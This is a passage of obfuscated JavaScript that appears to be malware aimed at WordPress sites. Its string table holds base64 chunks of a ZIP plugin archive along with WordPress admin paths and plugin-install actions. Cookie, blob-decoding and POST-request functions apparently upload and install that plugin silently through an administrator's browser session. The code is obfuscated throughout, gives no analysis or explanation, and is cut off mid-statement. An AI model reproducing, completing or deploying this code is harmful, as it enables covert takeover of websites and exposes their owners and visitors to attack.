hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x